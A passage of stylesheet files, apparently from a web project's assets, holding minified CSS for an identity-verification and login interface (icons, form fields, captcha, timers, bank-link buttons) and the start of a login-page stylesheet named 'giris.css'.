ont-smoothing:grayscale;content:"\f119"}.edkicon-id-card:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f11a"}.edkicon-info-bubble:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f11b"}.edkicon-info:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f11c"}.edkicon-key:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f11d"}.edkicon-keyboard:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f11e"}.edkicon-left:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f11f"}.edkicon-lock:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f120"}.edkicon-map:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f121"}.edkicon-message:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f122"}.edkicon-mobile:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f123"}.edkicon-next:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f124"}.edkicon-notifications-off:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f125"}.edkicon-notifications:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f126"}.edkicon-phone:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f127"}.edkicon-refresh:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f128"}.edkicon-remove:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f129"}.edkicon-right:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f12a"}.edkicon-security:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f12b"}.edkicon-select:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f12c"}.edkicon-settings:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f12d"}.edkicon-shield:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f12e"}.edkicon-time:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f12f"}.edkicon-unlock:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f130"}.edkicon-up:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f131"}.edkicon-user:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f132"}.edkicon-visible-off:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133"}.edkicon-visible:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f134"}.wrapper{margin:0;padding:0;width:100%;min-height:calc(100vh - 3.625rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}@media (max-width:767px){.wrapper{min-height:calc(100vh - 4.375rem)}}.container{position:relative;width:780px;height:auto;padding:1.2rem 2rem;border-radius:8px;background:#fff;-webkit-box-shadow:rgba(0,0,0,.25) 0 25px 50px -12px;box-shadow:rgba(0,0,0,.25) 0 25px 50px -12px;margin:1.5rem .6rem}@media (max-width:767px){.container{width:90%!important;padding:.3rem 1.4rem .5rem;margin:1rem .6rem}}.main-title{font-size:1.2rem;color:#000}@media (max-width:480px){.main-title{display:none}}.content-title{font-size:1rem;color:#000}.content{display:block;padding:1rem 1.3rem;border-top:2px solid #EEE}@media (max-width:480px){.content{border-top:none;padding:1rem 0}}.content p{font-size:.9rem;line-height:1.3rem;margin-bottom:1rem;color:#30363a}.content p a{color:#0071BC;font-weight:600}.content p a:hover{color:#0071BC}.content ul{margin-bottom:1rem;font-size:.9rem;line-height:1.125rem;margin-left:1rem}.content form{width:85%;margin:0 auto}@media (max-width:480px){.content form{width:100%!important}}@media (min-width:481px) and (max-width:767px){.content form{width:100%!important}}.content fieldset{border:0;margin:0;padding:0}.content-list{list-style-type:none;margin:.5rem 0!important;padding:0;font-size:.9rem!important;color:#000}.content-list li{padding:.75rem 0;border-bottom:1px dashed #CCC;display:-webkit-box;display:-ms-flexbox;display:flex}.content-list-title{font-weight:600;display:inline-block;width:25%}@media (max-width:480px){.content-list-title{width:35%}}.content-list-info{display:inline-block;width:74%}@media (max-width:480px){.content-list-info{width:64%}}.row-block{width:100%;float:left}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;border-bottom:0;padding:.8rem 0}@media (max-width:480px){.form-row{display:block;padding:.25rem 0}}.form-row:before{clear:both}.form-row:after{content:" ";display:table;clear:both}@media (max-width:480px){.form-row.end-item{text-align:right;margin:1rem .6rem}}.form-row .formlabel,.form-row label:not(.edui-date *){display:inline-block;font-weight:600;line-height:1.3rem;padding-top:.6rem;font-size:.9rem;width:25%;word-break:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;float:left;position:relative}@media (max-width:480px){.form-row .formlabel,.form-row label:not(.edui-date *){padding-left:1rem;padding-top:.2rem;width:100%}}legend{font-weight:600;font-size:1.2rem;color:#000}.login-form{padding:.3rem 1rem}.form-field{display:inline-block;width:75%;position:relative;padding-left:.3rem}@media (max-width:480px){.form-field{width:100%;padding:0;margin-top:.2rem}}.form-warning{font-size:.85rem;display:inline-block;width:100%;color:#000;margin-top:.5rem;line-height:1rem}.form-warning span{color:#e39700;font-weight:700}.form-note{font-size:.85rem;display:inline-block;width:100%;color:#707070;margin-top:.4rem;line-height:1rem}.form-note a{color:#0071BC;font-weight:600;font-style:italic}.form-note a:hover{color:#0071BC}.form-note span{display:block}.form-note:before{clear:both;content:" ";display:table}.form-error .form-control{color:#dc1b28!important;border:1px solid #dc1b28!important}.form-error .form-note{color:#dc1b28!important}.form-control{background-color:#fff;font-size:1.1rem;font-weight:600;color:#000;padding:5px 10px;border:1px solid #a5a9b1;width:100%;height:2.8125rem;display:inline-block;vertical-align:bottom;border-radius:.5rem;float:left}@media (max-width:480px){.form-control{width:100%;margin-bottom:5px}}input:focus:not(.error),select:focus,textarea:focus{-webkit-box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.15);box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.15);background:#f8f8f8}select:not(.dp-year-select,.edui-date *){position:relative;font-size:.9rem!important;background-color:#fff!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='rgba(0,0,0,0.8)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .25rem center;background-size:1.5em}.enforced::before{content:"*";position:absolute;left:-.8rem;top:.6rem;color:#999;padding-right:.2rem}@media (max-width:480px){.enforced::before{left:.2rem;top:.4rem}}.captcha .form-control{width:10.45rem}.captcha .edk-icon{float:left;font-size:.8rem;line-height:2.8rem;margin-right:.925rem;color:#999}.captchaImage{float:left;margin-right:.925rem}.rm-timer-lg{height:auto;text-align:center;width:11rem;margin:1rem auto;color:#FFF;border-radius:.5rem;font-size:.9rem;padding:.8rem 1.5rem;background:#0071BC}.rm-timer-lg span{font-size:1.4rem;letter-spacing:-.5px;font-weight:600;display:block}@media (max-width:480px){.rm-timer-lg span{display:inline-block}}.rm-time{height:2.8125rem;display:block;text-align:center;width:100%;font-size:.8rem;background:#6a7079;color:#fff;border-radius:.5rem}.rm-time .timer{display:block;padding:.3rem .2rem}@media (max-width:480px){.rm-time .timer{padding:.7rem .2rem}}.rm-time .timer span{font-size:1.2rem;letter-spacing:-.5px;font-weight:600;display:block}@media (max-width:480px){.rm-time .timer span{display:inline-block}}.rm-time a{color:#FFF;border-radius:.5rem;width:100%;height:100%;background:#368CD8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.15);box-shadow:0 2px 8px 0 rgba(0,0,0,.15)}.rm-time a i{margin-right:5px;font-size:1.4rem}.h-form{float:left;margin-right:.6rem;margin-bottom:.6rem;width:auto;min-width:8rem}@media (max-width:480px){.h-form{width:100%;margin-right:0;margin-top:.4rem}}.h-form .form-control{width:100%}.h-form .form-note{color:#4A4A4A}.h-form select{font-size:.75rem!important;padding:5px!important}@media (max-width:480px){.h-form select{font-size:.9rem!important;padding:5px 10px!important}}.btn{cursor:pointer;height:2.8125rem;line-height:2.8125rem;display:inline-block;padding:0 35px;font-weight:600;font-size:1rem;text-align:center;margin:.6rem;color:#6A6A6A;background:#f4f4f4;background:-o-linear-gradient(330deg,#f4f4f4 0,#d6d6d6 100%);background:linear-gradient(120deg,#f4f4f4 0,#d6d6d6 100%);-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.15);box-shadow:0 2px 8px 0 rgba(0,0,0,.15);border-radius:2rem;border:1px solid #DDD}.btn i{margin-right:.3rem}@media (max-width:480px){.btn{display:block;width:100%;margin:.5rem 0 .8rem}}.btn:focus,.btn:hover{background:-o-linear-gradient(330deg,#eee 0,#d1d1d1 100%);background:linear-gradient(120deg,#eee 0,#d1d1d1 100%);color:#000}.btn:focus{outline:2px solid #CCC;outline-offset:-2px}.forgot-pass{color:#0071BC;text-decoration:underline;font-weight:600;line-height:1.125rem;font-size:.95rem}.forgot-pass:focus,.forgot-pass:hover{color:#0071BC}@media (min-width:768px){.btn-cancel{padding:0 45px}}@media (min-width:481px) and (max-width:767px){.btn-cancel{padding:0 30px}}@media (max-width:480px){.btn-cancel{width:34%;margin-right:2%;display:inline-block;padding:0 15px}}.btn-send{width:20rem;background:#338ad6;background:-o-linear-gradient(330deg,#338ad6 0,#045ead 80%);background:linear-gradient(120deg,#338ad6 0,#045ead 80%);color:#FFF;border:none;border-radius:2rem;background-position:center;-webkit-transition:background .8s;-o-transition:background .8s;transition:background .8s}@media (max-width:480px){.btn-send{width:62%!important;display:inline-block;padding:0 15px}}@media (min-width:481px) and (max-width:767px){.btn-send{width:14rem}}.btn-send:focus,.btn-send:hover{background:-o-linear-gradient(310deg,#338ad6 30%,#045ead 70%);background:linear-gradient(140deg,#338ad6 30%,#045ead 70%);color:#FFF;-webkit-box-shadow:0 4px 12px 0 rgba(0,0,0,.25);box-shadow:0 4px 12px 0 rgba(0,0,0,.25)}.btn-send:focus{outline:2px solid #045ead;outline-offset:-2px}button:disabled,button[disabled]{opacity:.7;cursor:not-allowed}.btn-send:disabled:hover,.btn-send:hover[disabled]{background:-o-linear-gradient(330deg,#338ad6 0,#045ead 80%);background:linear-gradient(120deg,#338ad6 0,#045ead 80%)}.btn-action{cursor:pointer;height:2.8125rem;width:2.8125rem;border:none;line-height:2.625rem;display:inline-block;float:left;text-align:center;margin:0 .3rem;background:0 0;color:#A1A9AF;border-radius:.25rem}.btn-action i{font-size:1.4rem}@media (max-width:480px){.btn-action{margin-bottom:5px}}.btn-action.active,.btn-action:focus,.btn-action:hover{color:#0071BC}.radio{display:inline-block}.radio label,.rclabel{display:inline-block;cursor:pointer;position:relative;padding-left:.3rem;margin:.1rem .6rem .4rem .2rem;font-size:.85rem;line-height:1.25rem;margin-right:1.75rem;width:auto!important}input[type=radio],input[type=checkbox]{float:left;-moz-appearance:none;appearance:none;-webkit-appearance:none;background-color:#fff;font:inherit;color:currentColor;width:1.25rem;height:1.25rem;border:1px solid #879198;-webkit-transform:translateY(-.075eem);-ms-transform:translateY(-.075eem);transform:translateY(-.075eem);display:grid;place-content:center;margin:.65rem 0;-webkit-box-sizing:border-box;box-sizing:border-box}input[type=radio]{border-radius:50%}input[type=checkbox]{border-radius:4px}input[type=radio]::before{content:"";width:.7rem;height:.7rem;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);border-radius:50%;-webkit-transition:60ms -webkit-transform ease-in-out;transition:60ms -webkit-transform ease-in-out;-o-transition:60ms transform ease-in-out;transition:60ms transform ease-in-out;transition:60ms transform ease-in-out,60ms -webkit-transform ease-in-out;-webkit-box-shadow:inset 1em 1em #0071BC;box-shadow:inset 1em 1em #0071BC;background-color:#fff}input[type=checkbox]::before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10a";font-size:.9rem;text-align:center;border-radius:3px;color:#fff;background-color:#0071BC;width:1.25rem;height:1.25rem;line-height:1.25rem;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:60ms -webkit-transform ease-in-out;transition:60ms -webkit-transform ease-in-out;-o-transition:60ms transform ease-in-out;transition:60ms transform ease-in-out;transition:60ms transform ease-in-out,60ms -webkit-transform ease-in-out}input[type=radio]:checked::before,input[type=checkbox]:checked::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}input[type=radio]:focus,input[type=checkbox]:focus{outline:1px solid #0071BC;outline-offset:-1px}.radio-block{margin:0;width:100%}.radio-block label{padding-top:.5rem!important;font-size:.9rem;width:calc(100% - 4rem)!important}.checkbox{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.checkbox label{display:inline-block;cursor:pointer;position:relative;padding-left:.5rem;padding-top:0;margin:.6rem 1rem .6rem 0;font-size:.8rem;line-height:1.25rem;width:calc(100% - 2.5rem)!important}.qrimg{float:right;margin:.4rem;background:#FFF}.blockquote{background:#f7f8f9;border-left:5px solid #CCC;display:block;font-size:.85rem;padding:1rem;margin:.6rem 0;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.blockquote a{font-weight:600;color:#000}.blockquote a:focus,.blockquote a:hover{color:#0071BC!important}.blockquote ul{padding:.5rem;margin:0;line-height:1.2rem;font-size:.85rem;color:#333}.round-icon{font-size:1.3rem;margin-right:5px;background:#fff;padding:10px;border-radius:50%;display:inline-block;border:1px solid #DDD;width:2.625rem;height:2.625rem;line-height:1rem;text-align:center}.alert{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:.85rem;border-radius:.5rem;width:100%;margin:1rem 0;overflow:hidden}.alert p{padding:1rem;margin:0;font-size:.875rem;width:calc(100% - 3rem);color:#30363a}.alert a{font-weight:600;color:#000}.alert a:focus,.alert a:hover{color:#0071BC!important}.alert-icon{font-size:1.5rem;color:#FFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:3rem}.warning{background:#fff9f0;border:1px solid #e39700}.warning .alert-icon{background:#e39700}.error{background:#fff5f5;border:1px solid #dc1b28}.error .alert-icon{background:#dc1b28}.form-large-icon{display:block;text-align:center;font-size:4rem;margin:.5rem auto}.clickboard{position:absolute;right:.25rem;top:calc(50% - 1.313rem);color:#000}.clickboard i{font-size:1.6rem}.edkicon-visible-off{display:none}.view .edkicon-visible-off{display:inline}.view .edkicon-visible{display:none}.hide-tck{position:absolute;right:2.625rem;top:.125rem}.btn-calendar{position:absolute;right:0;top:0;background:#f1f2f3;margin:0;border:1px solid #a5a9b1;border-top-right-radius:.5rem;border-top-lef-radius:0;border-bottom-right-radius:.5rem;border-bottom-lef-radius:0}.open-keyboard{color:#0071BC!important}.keyboard-content{position:absolute;top:.125rem;right:0}.keyboard,.keypad{top:35px;left:unset;right:5px}.contract-wrapper{padding:.3rem;border:1px solid #EEE;border-radius:.3rem;background:#f7f8f9}.contract{height:9.75rem;margin:.5rem .6rem;overflow-y:scroll}.contract p{color:#4A4A4A}.signcode{position:relative;display:block;text-align:center;padding:1rem 4rem;width:100%;font-size:1.2rem;background:#f7f8f9;color:#000;border:1px dashed #CCC;border-radius:.5rem;margin:.3rem 0}.signcode .ed-inform-wrapper{border-radius:.5rem;position:absolute;font-size:15px;letter-spacing:0;background:#0071BC;color:#fff;width:200px;top:-22px;right:14px}.signcode .ed-inform-wrapper .ed-inform-close{top:-14px;right:5px;color:#FFF}.signcode-lg{letter-spacing:1px;font-size:2.2rem}.loading-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:.5rem;padding:.2rem 0;position:relative;text-align:center;width:100%;margin:.4rem auto}.loading-content img{width:2.6rem;height:2.6rem}.loader-info{font-size:.9rem;color:#30363a;margin:.4rem}.loading{margin:.4rem;width:2.6rem;min-width:2.6rem;height:2.6rem;position:relative;overflow:hidden;border-radius:50%;background-color:#f1f2f3;text-align:center;-webkit-box-shadow:1px 3px 3px 1px rgba(0,0,0,.2);box-shadow:1px 3px 3px 1px rgba(0,0,0,.2)}.loading:before{content:" ";position:absolute;top:0;left:0;width:2.6rem;height:2.6rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='2.6rem' height='2.6rem' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid'%3E%3Ccircle cx='50' cy='50' r='30' stroke='rgba(111 118 130 0.4)' stroke-width='10' fill='none'%3E%3C/circle%3E%3Ccircle cx='50' cy='50' r='30' stroke='%23188ad6' stroke-width='8' stroke-linecap='round' fill='none'%3E%3CanimateTransform attributeName='transform' type='rotate' repeatCount='indefinite' dur='1.1764705882352942s' values='0 50 50%3B180 50 50%3B720 50 50' keyTimes='0%3B0.5%3B1'%3E%3C/animateTransform%3E%3Canimate attributeName='stroke-dasharray' repeatCount='indefinite' dur='1.25s' values='18.84955592153876 169.64600329384882%3B94.2477796076938 94.24777960769377%3B18.84955592153876 169.64600329384882' keyTimes='0%3B0.5%3B1'%3E%3C/animate%3E%3C/circle%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:2.6em;z-index:2}.loading:after{content:" ";position:absolute;top:.4rem;left:.4rem;width:1.8rem;height:1.8rem;border-radius:50%;border:.3rem solid #CCC;z-index:1}.bankLinks{display:block;text-align:center}.bankLinks a{background:#FFF;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:1rem;min-height:3.75rem;border:1px solid #EEE;border-radius:.5rem;margin:.5rem .3rem;-webkit-box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.1);box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.1);text-align:center;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:480px){.bankLinks a{padding:1rem 2rem}}.bankLinks a:focus,.bankLinks a:hover{-webkit-box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3);box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.bankLinks a img{width:4rem;height:auto}.subBank{display:none;background:#0071BC!important;border-radius:.25rem!important;-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.25)!important;box-shadow:0 2px 6px 0 rgba(0,0,0,.25)!important}.subBank .popover-dismiss-btn{color:#fff}.mainBank{display:inline-block;position:relative}.mainBank.open .subBank{display:inline}.mainBank .closebank{z-index:999;display:none;position:absolute;right:0;bottom:-22px;color:#fff;padding:.3rem;width:2rem;height:2rem;font-size:.5rem;cursor:pointer}.mainBank.open .closebank{display:block}.mainBank:before{display:none;content:"";position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0);z-index:997;visibility:hidden;-webkit-transition:visibility 0s 1s,background 1s;-o-transition:visibility 0s 1s,background 1s;transition:visibility 0s 1s,background 1s}.mainBank.open:before{display:block;visibility:visible;background:rgba(0,0,0,.15);-webkit-transition:visibility 0s,background 1s;-o-transition:visibility 0s,background 1s;transition:visibility 0s,background 1s}.breadcrumb{margin-bottom:.3rem;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0!important;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumb i{font-size:.8rem}.breadcrumb li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:.85rem;background:#f1f2f3;margin-top:.3rem;color:#707070;font-weight:600;display:block;text-decoration:none;line-height:2rem;padding:.3rem .45rem .3rem .25rem;text-align:center;border-bottom:2px solid transparent;position:relative}@media (max-width:480px){.breadcrumb li{padding:.1rem .4rem .1rem .2rem;line-height:1.75rem}}.breadcrumb li:after{content:"/";color:#999;position:absolute;top:.4rem;right:.1rem}@media (max-width:480px){.breadcrumb li:after{top:.2rem}}.breadcrumb li:last-child:after{content:""}.breadcrumb li a{color:#0071BC}.breadcrumb li.active{color:#0071BC;border-bottom:2px solid #0071BC}.breadcrumb li.complete{color:#000}.date-picker-control{background:#f1f2f3}.footer-fixed{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:3.625rem;background:#fff;padding:1.25rem 0;border-top:1px solid #EEE;text-align:center}@media (max-width:767px){.footer-fixed{padding:.925rem 0 .625rem;min-height:4.375rem;height:auto}}.footer-fixed .footer-logo{height:24px;width:auto;margin-right:15px;display:inline-block}@media (max-width:480px){.footer-fixed .footer-logo{margin:5px auto;display:block}}.footer-fixed ul{padding:0;margin:0;display:inline-block;border-left:1px solid #CCC;padding-left:5px}@media (max-width:767px){.footer-fixed ul{border-left:none;padding-left:0;display:block;margin-top:.3rem}}.footer-fixed ul li{padding:0;margin:0;list-style-type:none;display:inline-block}@media (max-width:767px){.footer-fixed ul li{border-right:1px solid #CCC}}@media (max-width:767px){.footer-fixed ul li:last-child{border-right:none}}.footer-fixed ul li a{color:#30363a;margin:0 5px;font-size:.85rem;padding:2px 10px}.footer-fixed ul li a:hover{color:#0071BC}.copyright{color:#5f6b73;font-size:.8rem;margin-right:.9rem}@media (max-width:767px){.copyright{display:block}}.submit-btn-loading{position:relative}.submit-btn-spinner{content:"";position:absolute;width:26px;height:26px;top:0;left:0;right:0;bottom:0;margin:auto;border:4px solid rgba(255,255,255,.5);border-top-color:#fff;border-radius:50%;-webkit-animation:button-loading-spinner 1s ease infinite;animation:button-loading-spinner 1s ease infinite}@-webkit-keyframes button-loading-spinner{from{-webkit-transform:rotate(0turn);transform:rotate(0turn)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes button-loading-spinner{from{-webkit-transform:rotate(0turn);transform:rotate(0turn)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.form-loading-cover{opacity:0;background:#93939333;position:absolute;width:100%;height:100%;left:0;top:0;z-index:100}.main-form-loading{position:relative}
</file>
<file: public/assets/css/giris.css>
html {
 height:100%
}
html body {
 min-height:100%;
 background:-o-radial-gradient(center,circle farthest-corner,rgba(58,137,180,0) 0,rgba(58,137,180,.8) 100%),#FFF;
 background:radial-gradient(circle farthest-corner at center,rgba(58,137,180,0) 0,rgba(58,137,180,.8) 100%),#FFF
}
@media (min-width:40.063em) {
 html body {
  display:-webkit-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-pack:center;
  -ms-flex-pack:center;
  justify-content:center;
  -webkit-box-align:center;
  -ms-flex-align:center;
  align-items:center
 }
}
#loginForm fieldset h3 {
 font-size:15px
}
#page {
 max-width:960px;
 min-height:10em;
 background:#FFF;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 -webkit-box-shadow:0 .4em .5em rgba(33,78,103,.2);
 box-shadow:0 .4em .5em rgba(33,78,103,.2)
}
@media (min-width:40.063em) {
 #page {
  width:80%;
  border-radius:.5em;
  margin:1em
 }
}
@media (min-width:64.063em) {
 #page {
  min-width:720px;
  width:50%
 }
}
#page header {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 position:relative;
 -webkit-box-shadow:0 .56em 1em -1em rgba(58,137,180,.75);
 box-shadow:0 .56em 1em -1em rgba(58,137,180,.75);
 background:#FFF;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 padding:1em 1.5em;
 border-radius:.5em .5em 0 0;
 height:3.5em
}
@media (max-width:40em) {
 #page header {
  padding:1em;
  border-radius:0
 }
}
#page header h1 {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 text-indent:200%;
 white-space:nowrap;
 overflow:hidden;
 background-image:url(/themes/izmir/images/edkkds.1.svg);
 background-repeat:no-repeat;
 height:1.66em;
 background-position:left center;
 background-size:contain
}
@media (max-width:40em) {
 #page header h1 {
  background-position:center center;
  height:1.75em
 }
}
#page main {
 border:none;
 margin:0;
 font-weight:400;
 list-style:none;
 padding:0;
 -webkit-box-sizing:content-box;
 box-sizing:content-box;
 color:#4a4e50
}
#page main .referrerApp {
 margin:1.5em;
 margin-bottom:1em
}
#page main .referrerApp img {
 float:right;
 max-width:165px;
 width:25%;
 height:40px
}
@media (max-width:40em) {
 #page main .referrerApp img {
  display:none
 }
}
#page main .referrerApp dl {
 font-size:85%;
